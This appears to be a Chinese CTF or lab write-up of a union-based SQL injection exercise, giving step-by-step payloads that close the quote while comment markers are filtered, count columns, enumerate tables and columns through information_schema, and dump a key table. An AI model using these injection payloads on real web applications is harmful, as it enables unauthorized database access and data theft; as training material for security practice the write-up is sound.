

题目四:模拟实战练习

题目要求

所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。

数据库中可以找到Key1



第一步 形成闭合

通过尝试发现--+ #被过滤

uuid=xx' and '1'='1

uuid=xx' or '1'='1 页面回显正常



第二步 使用union查询,查看回显的位置

发现order by被过滤,只能1,2,3,4,5,6依次尝试

d6'union select 1,2,3,4,5 or '1' = '1 页面回显错误

d6'union select 1,2,3,4,5,6 or '1' = '1 页面回显字段2

第三步 查询表名

当前数据库

d6'union select 1,database(),3,4,5,6 and '1' = '1



当前数据库中的表

d6'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='2web'),3,4,5,6 and '1' = '1

Article,IS_KEY

第四步 查看列名

d6'union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='2web' and table_name='IS_KEY'),3,4,5,6 and '1' = '1



第五步 查询字段

uuid=-xx' union select 1,(select group_concat(haha) from IS_KEY),3,4,5,6 and '1' = '1

摘抄

想让日子过得丰富,就应该保持积极开放的心态,多了解、多接触新事物。

不要总是怀有偏见,更不要盲目抗拒。

因为很多时候,你拒绝的可能不是一件事,而是通往崭新生活的一扇门。

要知道,真正让一个人衰老的原因,往往与年龄无关,而是从你丧失对新事物的好奇心开始的。

打开眼界,才能改变认知。

----《开放心态》

793

793

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?